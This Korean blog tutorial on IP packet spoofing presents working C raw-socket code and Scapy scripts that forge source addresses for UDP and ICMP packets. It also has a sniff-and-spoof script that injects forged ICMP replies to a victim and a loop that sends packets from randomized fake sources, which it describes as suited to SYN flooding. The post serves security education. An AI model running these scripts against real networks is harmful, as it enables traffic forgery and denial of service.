
지난 포스트에서 Packet Sniffing에 대해 알아보았고, 이어서 Packet Spoofing에 대해 알아보도록 하겠습니다.
1. How To Spoof Packets
먼저 Spoofing Attack이란 Packet의 발신자 정보와 Packet 내용을 위조하는 공격입니다. 공격 수행을 위해선 Packet의 Header 정보를 직접 조작 해야하기 때문에 Raw socket이 필요합니다.

Packet을 받는 과정에서 Raw Socket을 통해 Sniffing을 먼저 진행하고, Packet을 조작하여 Spoofing Attack을 진행합니다.
void send_raw_ip_packet(struct ipheader* ip)
{
struct sockaddr_in dest_info;
int enable = 1;
// Create a raw socket
int sock = socket(AF_INET, SOCK_RAW, IPPROTO_RAW);
setsockopt(sock, IPPROTO_IP, IP_HDRINCL, &enable, sizeof(enable));
// Destination info
dest_info.sin_family = AF_INET;
dest_info.sin_addr = ip->iph_destip;
// Send the packet out
printf("Sending spoofed IP packet...\n");
if (sendto(sock, ip, ntohs(ip->iph_len), 0,
(struct sockaddr *)&dest_info, sizeof(dest_info)) < 0) {
perror("PACKET NOT SENT\n");
return;
}
close(sock);
}C로 작성된 Spoofing IP Packet code입니다. raw socket을 사용하기 때문에 Port Number를 통한 bind function이 필요하지 않다는게 주요 특징입니다.
char buffer[PACKET_LEN];
memset(buffer, 0, PACKET_LEN); // 초기화
// Find the starting point of each layer
struct ipheader *ip = (struct ipheader *) buffer;
struct udpheader *udp = (struct udpheader *)
(buffer + sizeof(struct ipheader));
char *data = buffer
+ sizeof(struct ipheader)
+ sizeof(struct udpheader);
// Add UDP data
char *msg = "Hello Server.\n";
int data_len = strlen(msg);
strncpy(data, msg, data_len);
// Construct UDP Header
udp->udp_dport = htons(DST_PORT);
udp->udp_sport = htons(9999);
udp->udp_ulen = htons(sizeof(struct udpheader) + data_len);
udp->udp_sum = 0;Raw Packet을 구성하는 code입니다. 생성한 Buffer의 첫 부분을 IP header pointer로 설정하고, IP header 이후 부분을 UDP header로 봅니다.
UDP Header
UDP Header는 8byte로 구성되고, Sport, Dport Checksum 등으로 구성됩니다.
// Construct IP Header
ip->iph_ver = 4;
ip->iph_ihl = 5;
ip->iph_ttl = 20;
ip->iph_sourceip.s_addr = inet_addr(SRC_IP);
ip->iph_destip.s_addr = inet_addr(DEST_IP);
ip->iph_protocol = IPPROTO_UDP;
ip->iph_len = htons(sizeof(struct ipheader)
+ sizeof(struct udpheader)
+ data_len);
ip->iph_chksum = 0; // Leave it to OS to set this field
// Send out the constructed packet
send_raw_ip_packet(ip);IP Header를 구성하고, 위에서 작성한 send_raw_ip_packet함수를 호출하여 packet을 보내는 과정을 담은 code입니다.
IPv4 Header
IPv4 Packet Header Format입니다. 크기는 기본 20byte, 최대 60byte까지 구성이 가능합니다.
2. Packet Spoofing Using Scapy
a = IP(src='1.2.3.4', dst='10.20.30.40')
b = UDP(sport = 1234, dport = 1020)
c = 'Hello World'
pkt = a/b/cscapy를 사용하여 Packet을 제작할 때 Stacking 기법을 사용합니다.
>>> a = IP()/UDP()/Raw("hello")
>>> a
<IP frag=0 proto=udp |<UDP |<Raw load='hello'. |>>>위와 같은 식으로 Layer Stacking도 가능합니다.
#!/usr/bin/python3
from scapy.all import *
print("SENDING SPOOFED ICMP PACKET.........")
ip = IP(src="1.2.3.4", dst="93.184.216.34")
icmp = ICMP()
pkt = ip/icmp
pkt.show()
send(pkt, verbose=0)ICMP Packet을 Spoofing 하는 예시입니다. 주의 사항은 Spoofing Attack을 Detection 당할 수 있기 때문에 Attacker는 실제 IP를 적지 않습니다.
#!/usr/bin/python3
from scapy.all import *
print("SENDING SPOOFED UDP PACKET.........")
ip = IP(src="1.2.3.4", dst="10.0.2.69") # IP Layer
udp = UDP(sport=8888, dport=9090) # UDP Layer
data = "Hello UDP!\n" # Payload
pkt = ip/udp/data
pkt.show()
send(pkt, verbose=0)위 코드는 UDP Packet을 Spoofing 하는 예시입니다.
3. Sniff Request and Spoof Reply
def spoof_pkt(pkt):
if ICMP in pkt and pkt[ICMP].type == 8:
print("Original Packet.........")
print("Source IP : ", pkt[IP].src)
print("Destination IP :", pkt[IP].dst)
ip = IP(src=pkt[IP].dst, dst=pkt[IP].src, ihl=pkt[IP].ihl)
ip.ttl = 99
icmp = ICMP(type=0, id=pkt[ICMP].id, seq=pkt[ICMP].seq)
if pkt.haslayer(Raw):
data = pkt[Raw].load
newpkt = ip/icmp/data
else:
newpkt = ip/icmp
print("Spoofed Packet.........")
print("Source IP : ", newpkt[IP].src)
print("Destination IP :", newpkt[IP].dst)
send(newpkt, verbose=0)
sniff(filter='icmp and src host 10.0.2.7', prn=spoof_pkt)위 코드를 보면 sniff 함수를 통해 Sniffing을 먼저 진행한 후 call back function으로 spoof 함수를 넣어 Spoofing을 진행하는 것을 알 수 있습니다. 위 코드를 실행하여 공격을 진행한 결과는 아래 사진과 같습니다.

Attacker는 Victim과 같은 Network에 있기 때문에 Attacker의 spoof packet이 더 빨리 도착하게 됩니다. 즉, DUP!이라고 표시 된 Packet이 정상 Packet입니다. 이때 DUP은 Duplication을 뜻합니다.
python Scapy는 개발하는데 편리하다는 이점이 있지만, 속도가 느리다는 단점이 있습니다. C와 비교 해보면, scapy는 초당 약 106개의 packet을 보낼 수 있고, C로 작성하면 초당 약 4000개의 pakcet을 전송할 수 있습니다. Scapy를 단독으로 사용할 경우 속도가 생명인 Spoofing Attack에 실패할 수 있습니다.
따라서, Packet 생성은 scapy로 Packet 전송은 C로 하는 Hybrid Approach를 사용합니다.
#!/usr/bin/python3
from scapy.all import *
IPpkt = IP(dst='127.0.0.1', chksum=0)
UDPpkt = UDP(dport=9090, chksum=0)
data = "Hello, UDP server!\n"
pkt = IPpkt/UDPpkt/data
# Save the packet data to a file
with open('ip.bin', 'wb') as f:
f.write(bytes(pkt))위 코드는 scapy를 사용하여 packet을 구성하는 예시입니다.
#include <unistd.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/socket.h>
#include <arpa/inet.h>
#include <time.h>
#define MAX_FILE_SIZE 2000
#define TARGET_IP "127.0.0.1"
int send_packet_raw(int sock, char *ip, int n);
int main()
{
// Create raw socket
int enable = 1;
int sock = socket(AF_INET, SOCK_RAW, IPPROTO_RAW);
setsockopt(sock, IPPROTO_IP, IP_HDRINCL, &enable, sizeof(enable));
// Read the UDP packet from file
FILE *f = fopen("ip.bin", "rb");
if (!f) {
perror("Can't open 'ip.bin'");
exit(1);
}
unsigned char ipbuf[MAX_FILE_SIZE];
int n = fread(ipbuf, 1, MAX_FILE_SIZE, f);
printf("Total IP packet size: %d\n", n);
fclose(f);
// Modify and send out UDP packets
srand(time(0)); // seed random number generator
for (int i = 1; i < 100; i++) {
printf("%d\n", i);
unsigned int src_ip = htonl(rand());
memcpy(ipbuf + 12, &src_ip, 4); // modify source IP
unsigned short src_port = htons(rand());
memcpy(ipbuf + 20, &src_port, 2); // modify source port
send_packet_raw(sock, (char *)ipbuf, n); // send packet
}
close(sock);
return 0;
}
int send_packet_raw(int sock, char *ip, int n)
{
struct sockaddr_in dest_info;
dest_info.sin_family = AF_INET;
dest_info.sin_addr.s_addr = inet_addr(TARGET_IP);
int r = sendto(sock, ip, n, 0,
(struct sockaddr *)&dest_info,
sizeof(dest_info));
if (r >= 0)
printf("Sent a packet of size: %d\n", r);
else
printf("Failed to send packet. Did you run it using sudo?\n");
return r;
}scapy로 생성한 packet을 전송하는 예시입니다.
Scapy 주요 함수
• send(): 3계층(네트워크 계층)에서 패킷을 전송합니다.
• sendp(): 2계층(데이터 링크 계층)에서 패킷을 전송합니다.
• sr(): 3계층에서 패킷을 전송한 뒤 응답을 수신합니다.
• srp(): 2계층에서 패킷을 전송한 뒤 응답을 수신합니다.
• sr1(): 3계층에서 패킷을 전송하고 첫 번째 응답 하나만 기다립니다.
• sr1p(): 2계층에서 패킷을 전송하고 첫 번째 응답 하나만 기다립니다.
• srloop(): 3계층에서 패킷을 반복 전송하면서 매번 응답을 출력합니다.
• srploop(): 2계층에서 패킷을 반복 전송하면서 매번 응답을 출력합니다.
이러한 python + c 방식을 SYN flooding attack, DNS remote attack과 같은 속도가 중요한 Attack에서 자주 사용합니다.
지금까지 Sniffing & Spoofing Attack에 대해 알아봤습니다. 다음 포스트에서는 Layer 2와 관련 Attack에 대해 작성 해보겠습니다!